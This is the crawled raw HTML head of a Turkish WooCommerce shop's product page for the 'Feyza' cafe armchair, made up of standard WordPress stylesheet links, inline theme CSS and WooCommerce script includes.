

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/
body_size: 38287
content:
<!DOCTYPE html>
<html lang="tr">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ahsapmasasandalyem.com/xmlrpc.php">

	<title>Feyza &#8211; Cafe Berjer Modelleri &#8211; Ahşap Masa Sandalyem</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; akışı" href="https://www.ahsapmasasandalyem.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; yorum akışı" href="https://www.ahsapmasasandalyem.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ahşap Masa Sandalyem &raquo; Feyza &#8211; Cafe Berjer Modelleri yorum akışı" href="https://www.ahsapmasasandalyem.com/urun/feyza-cafe-berjer-modelleri/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Ffeyza-cafe-berjer-modelleri%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ahsapmasasandalyem.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ahsapmasasandalyem.com%2Furun%2Ffeyza-cafe-berjer-modelleri%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='wp-block-library-css' href='https://www.ahsapmasasandalyem.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-layered-nav-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-swatches-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/woo-product-loop-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_210148-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-header_210148-1732287468.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://www.ahsapmasasandalyem.com/wp-content/uploads/2024/11/xts-theme_settings_default-1732288196.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/call-now-button/resources/style/modern.css?ver=1.5.5' type='text/css' media='all' />
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Sepetim","cart_url":"https://www.ahsapmasasandalyem.com/sepet/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"L\u00fctfen bir oy belirleyin","i18n_rating_options":["1/5 y\u0131ld\u0131z","2/5 y\u0131ld\u0131z","3/5 y\u0131ld\u0131z","4/5 y\u0131ld\u0131z","5/5 y\u0131ld\u0131z"],"i18n_product_gallery_trigger_text":"Tam ekran g\u00f6rsel galerisini g\u00f6r\u00fcnt\u00fcleyin","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u015eifreyi g\u00f6ster","i18n_password_hide":"\u015eifreyi gizle"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.0" id="vc_woocommerce-add-to-cart-js-js"></script>
